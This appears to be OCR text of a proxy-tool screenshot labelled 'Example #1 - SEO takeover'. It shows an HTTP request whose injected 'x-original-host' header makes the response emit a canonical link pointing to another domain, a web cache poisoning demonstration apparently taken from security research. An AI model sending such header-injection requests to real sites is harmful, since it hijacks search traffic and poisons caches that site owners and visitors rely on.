 Example #1 - SEO takeover
Request
Raw Params Headers Hex
GET /?fool=bar HTTP/1.1
Host:
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:56.0) Gecko/20100101 Firefox/56.0
Accept: */*
Accept-Language: en-US,en;q=0.5
Connection: close
x-original-host: windows-analytics.com
? < + > Type a search term
Response
Raw Headers Hex HTML Render
<link rel="canonical" href="https://windows-analytics.com/"/>